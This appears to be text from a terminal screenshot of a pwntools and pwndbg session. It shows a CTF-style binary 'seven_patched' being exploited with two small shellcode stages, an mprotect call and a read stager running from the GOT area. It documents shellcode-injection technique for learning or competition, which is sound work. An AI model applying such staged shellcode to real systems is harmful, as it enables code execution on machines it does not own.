 tmux ~/T/p/seven
gdbserver': pid 2383608
[*] running in new terminal: ['/usr/b
in/gdb', '-q', './seven_patched', '-x
', '/tmp/pwnlib-gdbscript-e3pvcpxj.gd
b']
Length of shellcode 1: 7
Length of shellcode 2: 15
[*] Switching to interactive mode
$
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX  0
RBX  0
RCX  0×500006 ◂— ret
RDX  7
RDI  0×404000 (data_start) ◂— 0
RSI  0×1000
R8   0
R9   0
R10  0
R11  0×302
R12  0
R13  0
R14  0
R15  0
RBP  0
*RSP  0×4005a0 ◂— 0×b00000005
*RIP  0×404010 (stdout@@GLIBC_2.2.5) ◂— xor eax, eax /* 0×404010beff31c031 */
[ DISASM / x86-64 / set emulate on ]
0×7f6da5b75319 <read+25>    ret
0×500004    syscall  <SYS_mprotect>
0×500006    ret    <stdout@@GLIBC_2.2.5>
↓
► 0×404010    <stdout@@GLIBC_2.2.5>    xor    eax, eax    EAX ⇒ 0
0×404012    <stdout@@GLIBC_2.2.5+2>    xor    edi, edi    EDI ⇒ 0
0×404014    <stdout@@GLIBC_2.2.5+4>    mov    esi, stdout@@GLIBC_2.2.5    ESI ⇒ 0×404010 (stdout@@GLIBC_2.2.5) ◂
— xor eax, eax /* 0×404010beff31c031 */
0×404019    add    rdx, 0×7f    RDX ⇒ 134 (0×7 + 0×7f)
0×40401d    syscall  <SYS_read>
0×40401f    add    byte ptr [rax], al
0×404021    <stdin@@GLIBC_2.2.5+1>    pop    rdx
[ STACK ]
00:0000│ rsp 0×4005a0 ◂— 0×b00000005
01:0008│     0×4005a8 ◂— 0
02:0010│     0×4005b0 —▸ 0×404020 (stdin@@GLIBC_2.2.5) —▸ 0×7f6da5c45a00 (_IO_2_1_stdin_) ◂— 0×fbad208b
03:0018│     0×4005b8 ◂— 0×c00000005
04:0020│     0×4005c0 ◂— 0
05:0028│     0×4005c8 —▸ 0×403fb0 (seccomp_init@got[plt]) —▸ 0×7f6da5c6e290 (seccomp_init) ◂— push rbx
06:0030│     0×4005d0 ◂— 0×100000007
07:0038│     0×4005d8 ◂— 0
[ BACKTRACE ]
► 0         0×404010 stdout@@GLIBC_2.2.5
1      0×b00000005 None
2              0×0 None
pwndbg>
0 python3 *
2025-03-30 13:37
tmux ~/T/p/seven    ~/T/p/seven    ~